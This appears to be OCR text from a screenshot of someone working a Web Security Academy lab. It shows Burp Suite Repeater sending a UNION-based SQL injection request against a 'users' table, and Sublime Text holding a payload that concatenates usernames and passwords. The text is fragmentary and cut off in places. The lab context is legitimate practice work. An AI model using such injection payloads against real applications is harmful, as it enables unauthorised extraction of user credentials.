 Sublime Text File Edit Selection Find View Goto Tools Project Window Help 100% A Sat 7:39 PM
' UNION select username || '~' || passw UNREGISTERED
HUNT Burp Bounty Free Wsdler
Dashboard Target Proxy Intruder Rep
1 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 GET /filter?category=
Lifestyle'+UNION+select+NULL,+'A'+from+users-- HTT
2 Host:
ac691f201e9a3136c04c0bcb008500b1.web-security-acade
3 Cookie: session=oOy2b2NfNW2bxxG7gbpBc4GEQH5vIADF
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
rv:95.0) Gecko/20100101 Firefox/95.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
if,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
? Search...
' UNION select username || '~' || passw -very-long-string-very-long-string-very-long-strin Scope: +
1 ' UNION select username || '~' || passw